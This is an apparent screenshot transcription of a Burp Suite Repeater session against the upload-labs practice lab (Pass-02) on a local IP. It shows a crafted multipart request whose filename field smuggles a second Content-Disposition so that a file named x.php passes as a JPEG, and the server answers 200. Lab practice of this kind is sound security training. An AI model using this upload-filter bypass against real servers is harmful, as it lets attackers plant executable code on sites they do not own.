 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://192.168.88.135 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host: 192.168.88.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.88.135/upload-labs-master/Pass-02/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------311762344729590
12 Content-Length: 50484
13
14 -----------------------------311762344729590
15 Content-Disposition: form-data; name="upload_file";
filename="Content-Disposition: form-data; name="
upload_file";x.php";
16 Content-Type: image/jpeg
17
18 ÿØÿàJFIFÿÛC
19
20
21
22 %# , #&')*)-0-(0%()(ÿÛC
23
24
25
26
27
28
29
30
31
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 May 2022 23:17:43 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Set-Cookie: safedog-flow-item=FB85F989375BA3719AA5B3A936762A5C;
expires=Thur, 12-May-2022 15:59:44 GMT; domain=192.168.88.135; path=/
5 Content-Length: 4254
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
12 <link rel="icon" type="image/x-icon" href="
/upload-labs-master/img/favicon.png" />
13 <title>
upload-labs
</title>
14 </head>
15 <link rel="stylesheet" type="text/css" href="
/upload-labs-master/css/index.css">
16 <link rel="stylesheet" type="text/css" href="
/upload-labs-master/css/prism.css">
17 <body>
18 <div id="head">
19 <a href="/upload-labs-master/">
<img src="/upload-labs-master/img/logo.png"/>
</a>
20 <div id="head_menu">
21 <a id="handle_code" href="javascript:show_code()">
</a>
22 <a href="javascript:get_prompt()">
</a>
23 <a href="javascript:clean_upload_file()">
</a>
24 </div>
25 </div>
26 <div id="main">
<div id="menu">
27 <ul id="menulist">
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
? Search... 0 matches
? Search... 0 matches
Done
英
4,582 bytes | 35 millis